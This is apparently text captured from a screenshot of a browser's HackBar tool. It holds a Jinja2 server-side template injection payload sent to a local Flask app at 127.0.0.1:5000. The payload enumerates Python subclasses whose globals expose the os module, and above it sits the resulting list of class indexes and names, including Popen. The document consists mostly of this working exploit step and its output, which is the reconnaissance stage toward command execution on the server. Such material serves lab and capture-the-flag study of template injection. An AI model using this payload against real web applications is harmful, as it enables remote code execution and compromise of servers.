 ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
----------------------------214_ImpImporter-215_ImpLoader-216__TempModule-217__ModifiedArgv0-----------------------------------------------264_LRUCache-
265_Cycler-266_Joiner-267_Namespace-268_Bucket---------------------------295_Environment--297_TemplateModule-298_TemplateExpression-
299_TemplateStream---------308_BlockFinder---311_Parameter-312_BoundArguments-313_Signature-314_LogRecord-315_PercentStyle-316_Formatter-
317_BufferingFormatter-318_Filter-319_Filterer-320_PlaceHolder-321_Manager-322_LoggerAdapter---325_HTMLBuilder--327_Href-328_BaseServer-
-330_BaseRequestHandler--------------------350_SSLObject-351_MimeTypes-352__FixupStream-353__AtomicFile---------362_ConsoleStream-
363_WindowsChunkedWriter-364_LazyFile-365_KeepOpenFile-366_PacifyFlushWrapper-------373_Context-374_BaseCommand-375_Parameter-
-377_WSGIRequestHandler-378__SSLContext-379_BaseWSGIServer------------391_Request-392_OpenerDirector--394_HTTPPasswordMgr-
395_AbstractBasicAuthHandler-396_AbstractDigestAuthHandler-397_URLopener-398_ftpwrapper-----------------------421_Cookie---424_CookieJar-----429_UUID-
----------------------------458_STARTUPINFO-459_CompletedProcess-460_Popen----464_locked_cached_property-465__PackageBoundObject-
466_DispatchingApp-467_ScriptInfo-468_ConfigAttribute----------478_ZipInfo-479_LZMACompressor-480_LZMADecompressor-481__SharedFile-482__Tellable-
483_ZipFile-484_Path--486_UID-487__PlistParser-488__DumbXMLWriter-489__BinaryPlistParser-490__BinaryPlistWriter---493_AppDirs--------------507_Node-
-509_Marker---512_WorkingSet-513_Environment-514_ResourceManager-515_NullProvider--517_EntryPoint-518_Distribution----
Elements HackBar Console Sources Network Performance Memory Application HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?id={%for c in ''.__class__.__base__.__subclasses__()%}
{% if 'os' in c.__init__.__globals__%}
{{loop.index0 ~'_'~c.__name__~'-'}}
{% else %}
{{ '-' }}
{%endif%}
{% endfor %}